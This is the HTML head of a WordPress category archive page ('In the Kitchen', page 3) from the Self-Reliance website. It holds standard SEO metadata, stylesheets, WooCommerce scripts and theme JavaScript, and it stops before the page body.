

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.self-reliance.com/category/in-the-kitchen/page/3/
body_size: 18413
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>In the Kitchen Archives - Page 3 of 5 - Self-Reliance</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.self-reliance.com/srmag/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.self-reliance.com/category/in-the-kitchen/page/3/" />
	<link rel="prev" href="https://www.self-reliance.com/category/in-the-kitchen/page/2/" />
	<link rel="next" href="https://www.self-reliance.com/category/in-the-kitchen/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="In the Kitchen Archives - Page 3 of 5 - Self-Reliance" />
	<meta property="og:url" content="https://www.self-reliance.com/category/in-the-kitchen/" />
	<meta property="og:site_name" content="Self-Reliance" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.self-reliance.com/category/in-the-kitchen/","url":"https://www.self-reliance.com/category/in-the-kitchen/page/3/","name":"In the Kitchen Archives - Page 3 of 5 - Self-Reliance","isPartOf":{"@id":"https://www.self-reliance.com/#website"},"primaryImageOfPage":{"@id":"https://www.self-reliance.com/category/in-the-kitchen/page/3/#primaryimage"},"image":{"@id":"https://www.self-reliance.com/category/in-the-kitchen/page/3/#primaryimage"},"thumbnailUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2014/10/pexels-photo-688010.jpg","breadcrumb":{"@id":"https://www.self-reliance.com/category/in-the-kitchen/page/3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/category/in-the-kitchen/page/3/#primaryimage","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2014/10/pexels-photo-688010.jpg","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2014/10/pexels-photo-688010.jpg","width":1038,"height":693},{"@type":"BreadcrumbList","@id":"https://www.self-reliance.com/category/in-the-kitchen/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.self-reliance.com/"},{"@type":"ListItem","position":2,"name":"In the Kitchen"}]},{"@type":"WebSite","@id":"https://www.self-reliance.com/#website","url":"https://www.self-reliance.com/","name":"Self-Reliance","description":"No Matter Where You Are, You Can Live A More Self-Reliant Life","publisher":{"@id":"https://www.self-reliance.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.self-reliance.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.self-reliance.com/#organization","name":"Self-Reliance Publications","url":"https://www.self-reliance.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/#/schema/logo/image/","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","width":521,"height":531,"caption":"Self-Reliance Publications"},"image":{"@id":"https://www.self-reliance.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Self.Reliance.Mag/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Feed" href="https://www.self-reliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Comments Feed" href="https://www.self-reliance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; In the Kitchen Category Feed" href="https://www.self-reliance.com/category/in-the-kitchen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.self-reliance.com\/srmag\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='follow-up-emails-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.38' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.38" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.self-reliance.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.self-reliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.self-reliance.com/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.self-reliance.com/srmag/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.1" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.self-reliance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
